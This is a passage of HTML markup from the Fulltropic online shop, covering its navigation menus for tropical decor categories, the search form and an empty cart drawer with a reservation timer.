                                  </a></li><li><a href="/collections/artificial-leaves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Artificial Leaves
                                  </a></li><li><a href="/collections/artificial-palm-tree" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Artificial Palm Trees
                                  </a></li><li><a href="/collections/artificial-bonsai-tree" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Artificial Bonsai Trees
                                  </a></li><li><a href="/collections/artificial-tropical-plant" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Artificial tropical plants
                                  </a></li><li><a href="/collections/artificial-bamboo-tree" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Artificial Bamboo Trees
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Tropical Textiles
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-tropical-textiles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Tropical Textiles
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/tropical-rug" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tropical Rugs
                                  </a></li><li><a href="/collections/tropical-pillow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tropical Pillow
                                  </a></li><li><a href="/collections/tropical-curtain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tropical Curtains
                                  </a></li><li><a href="/collections/tropical-shower-curtains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tropical Shower Curtains
                                  </a></li><li><a href="/collections/tropical-bedding" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tropical Bedding
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Kitchen
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-kitchen" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Kitchen
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/tropical-table-decoration" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Decor
                                  </a></li><li><a href="https://fulltropic.com/collections/candle-holder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Candle Holder
                                  </a></li><li><a href="https://fulltropic.com/collections/coasters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Exotic Coasters
                                  </a></li><li><a href="/collections/tropical-placemat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tropical Placemats
                                  </a></li><li><a href="/collections/tropical-tablecloths" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tropical Tablecloths
                                  </a></li><li><a href="/collections/tropical-table-runner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tropical Table Runner
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/garden-ornaments" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Garden
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Support
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-support" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Support
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-fulltropic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    About Fulltropic
                                  </a></li><li><a href="https://fulltropic.com/apps/parcelpanel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Track my Order
                                  </a></li><li><a href="/pages/faqs-help-center" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQS - Help Center
                                  </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contact us
                                  </a></li><li><a href="/pages/review" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Testimonial
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://fulltropic.com/customer_authentication/redirect?locale=en&region_country=FR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 22.22222222222222%"
            
          ><img src="//fulltropic.com/cdn/shop/files/fulltropic_4_9d13ab72-ab47-42ba-a7fb-05c7e3b35ba6.png?v=1742327465&amp;width=500" alt="Fulltropic©" srcset="//fulltropic.com/cdn/shop/files/fulltropic_4_9d13ab72-ab47-42ba-a7fb-05c7e3b35ba6.png?v=1742327465&amp;width=50 50w, //fulltropic.com/cdn/shop/files/fulltropic_4_9d13ab72-ab47-42ba-a7fb-05c7e3b35ba6.png?v=1742327465&amp;width=100 100w, //fulltropic.com/cdn/shop/files/fulltropic_4_9d13ab72-ab47-42ba-a7fb-05c7e3b35ba6.png?v=1742327465&amp;width=150 150w, //fulltropic.com/cdn/shop/files/fulltropic_4_9d13ab72-ab47-42ba-a7fb-05c7e3b35ba6.png?v=1742327465&amp;width=200 200w, //fulltropic.com/cdn/shop/files/fulltropic_4_9d13ab72-ab47-42ba-a7fb-05c7e3b35ba6.png?v=1742327465&amp;width=250 250w, //fulltropic.com/cdn/shop/files/fulltropic_4_9d13ab72-ab47-42ba-a7fb-05c7e3b35ba6.png?v=1742327465&amp;width=300 300w, //fulltropic.com/cdn/shop/files/fulltropic_4_9d13ab72-ab47-42ba-a7fb-05c7e3b35ba6.png?v=1742327465&amp;width=400 400w, //fulltropic.com/cdn/shop/files/fulltropic_4_9d13ab72-ab47-42ba-a7fb-05c7e3b35ba6.png?v=1742327465&amp;width=500 500w" width="210" height="46.666666666666664" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Tropical Party Decorations</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/decorations-for-tropical-party" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Decorations for tropical party
                                </a></li><li><a href="/collections/tropical-birthday-decorations" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tropical Birthday Decorations
                                </a></li><li><a href="/collections/tropical-christmas-decorations" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  tropical christmas decorations
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">Tropical Decor</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/tropical-statue" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                  Tropical Statue
                                </a></li><li><a href="/collections/tropical-lamp" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tropical Lamp
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Wall Decor</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/tropical-wallpaper" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tropical Wallpaper
                                </a></li><li><a href="/collections/tropical-paintings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tropical Paintings
                                </a></li><li><a href="/collections/tropical-tapestry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tropical Tapestry
                                </a></li><li><a href="/collections/tropical-stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tropical Stickers 
                                </a></li><li><a href="https://fulltropic.com/collections/jungle-wall-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jungle Wall Decals
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Artificial Plant</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/greenery-wall" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Greenery Wall
                                </a></li><li><a href="/collections/artificial-leaves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Artificial Leaves
                                </a></li><li><a href="/collections/artificial-palm-tree" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Artificial Palm Trees
                                </a></li><li><a href="/collections/artificial-bonsai-tree" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Artificial Bonsai Trees
                                </a></li><li><a href="/collections/artificial-tropical-plant" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Artificial tropical plants
                                </a></li><li><a href="/collections/artificial-bamboo-tree" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Artificial Bamboo Trees
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Tropical Textiles</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/tropical-rug" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tropical Rugs
                                </a></li><li><a href="/collections/tropical-pillow" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tropical Pillow
                                </a></li><li><a href="/collections/tropical-curtain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tropical Curtains
                                </a></li><li><a href="/collections/tropical-shower-curtains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tropical Shower Curtains
                                </a></li><li><a href="/collections/tropical-bedding" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tropical Bedding
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Kitchen</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/tropical-table-decoration" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Decor
                                </a></li><li><a href="https://fulltropic.com/collections/candle-holder" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Candle Holder
                                </a></li><li><a href="https://fulltropic.com/collections/coasters" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exotic Coasters
                                </a></li><li><a href="/collections/tropical-placemat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tropical Placemats
                                </a></li><li><a href="/collections/tropical-tablecloths" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tropical Tablecloths
                                </a></li><li><a href="/collections/tropical-table-runner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tropical Table Runner
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/garden-ornaments" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Garden</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Support</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/about-fulltropic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  About Fulltropic
                                </a></li><li><a href="https://fulltropic.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Track my Order
                                </a></li><li><a href="/pages/faqs-help-center" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FAQS - Help Center
                                </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contact us
                                </a></li><li><a href="/pages/review" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Testimonial
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://fulltropic.com/customer_authentication/redirect?locale=en&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Fulltropic©",
    
      "logo": "https:\/\/fulltropic.com\/cdn\/shop\/files\/fulltropic_4_9d13ab72-ab47-42ba-a7fb-05c7e3b35ba6.png?v=1742327465\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/fulltropic.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://fulltropic.com/customer_authentication/redirect?locale=en&region_country=FR" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
